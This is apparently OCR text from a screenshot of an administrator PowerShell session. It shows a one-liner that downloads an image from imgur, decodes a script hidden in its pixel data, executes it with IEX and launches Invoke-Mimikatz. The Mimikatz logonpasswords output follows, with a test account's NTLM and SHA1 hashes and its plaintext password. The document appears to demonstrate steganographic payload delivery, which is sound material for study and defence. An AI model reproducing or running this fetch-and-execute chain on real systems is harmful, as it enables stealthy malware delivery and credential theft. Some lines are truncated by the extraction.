 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap((a Net.WebC
lient).OpenRead("https://i.imgur.com/8ROnVhd.png"));$o= Byte[] 2204160;(0..1147)|% {foreach($x in (0..1919)){$p=$g.Get
Pixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Text.Enc
oding]::ASCII.GetString($o[0..2204115]));Invoke-Mimikatz
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 365598 (00000000:0005941e)
Session : Interactive from 1
User Name : IEUser
Domain : IE8Win7
Logon Server : IE8WIN7
Logon Time : 12/13/2017 3:17:46 AM
SID : S-1-5-21-3463664321-2923530833-
msv :
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
tspkg :
wdigest :
* Username : IEUser
* Domain : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain : IE8Win7
* Password : (null)
ssp :
credman :
8ROnVhd.png (1920×127
Secure https://i.imgur.com/8ROnVhd.png